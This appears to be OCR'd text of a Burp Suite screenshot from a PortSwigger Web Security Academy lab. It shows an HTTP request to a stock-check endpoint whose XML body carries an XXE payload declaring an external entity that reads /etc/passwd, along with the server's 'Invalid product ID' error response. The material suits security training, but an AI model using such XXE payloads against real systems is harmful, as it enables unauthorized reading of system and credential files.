 Request
Pretty Raw Hex \n
1 POST /product/stock HTTP/2
2 Host: 0a72009003df1f05807412b900f80040.web-security-academy.net
3 Cookie: session=ShSVyYLGIGIXk5thj1fbbfZ8xxwbVgq0
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:142.0) Gecko/20100101
Firefox/142.0
5 Accept: */*
6 Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
7 Accept-Encoding: gzip, deflate, br
8 Referer:
https://0a72009003df1f05807412b900f80040.web-security-academy.net/product?productId=1
9 Content-Type: application/xml
10 Content-Length: 182
11 Origin: https://0a72009003df1f05807412b900f80040.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 <?xml version="1.0" encoding="UTF-8"?>
19 <!DOCTYPE prochicken [ <!ENTITY xxe SYSTEM "file:///etc/passwd">]>
20 <stockCheck>
<productId>
&xxe;
</productId>
<storeId>
1
</storeId>
</stockCheck>
Response
Pretty Raw Hex Render
1 HTTP/2 400 Bad Request
2 Content-Type: application/json;charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 20
5
6 "Invalid product ID"